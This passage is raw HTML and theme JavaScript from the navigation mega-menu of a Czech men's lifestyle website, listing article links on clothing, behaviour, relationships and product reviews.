class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "91";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "19";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "33";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "7";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "43";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "11";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
